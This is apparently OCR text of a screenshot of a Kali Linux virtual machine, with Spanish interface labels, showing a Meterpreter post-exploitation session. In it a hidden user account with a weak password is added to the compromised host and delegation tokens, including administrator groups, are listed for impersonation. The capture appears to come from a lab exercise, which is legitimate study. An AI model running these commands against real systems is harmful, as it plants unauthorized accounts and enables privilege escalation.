 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Trash
File System
Home
File Actions Edit View Help
meterpreter > add_user "HectorPerdomo" "123456"
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
lt qlen 1000
Call rev2self if primary process token is SYSTEM
[*] Attempting to add user HectorPerdomo to host 127.0.0.1
[+] Successfully added user
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
up default qle
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
\
\INICIO DE SESIÓN EN LA CONSOLA
\Todos
BUILTIN\Administradores
BUILTIN\Usuarios
NT AUTHORITY\Autenticación NTLM
NT AUTHORITY\Esta compañía
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\SERVICIO
NT AUTHORITY\Usuarios autentificados
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CscService
NT SERVICE\IKEEXT
NT SERVICE\iphlpsvc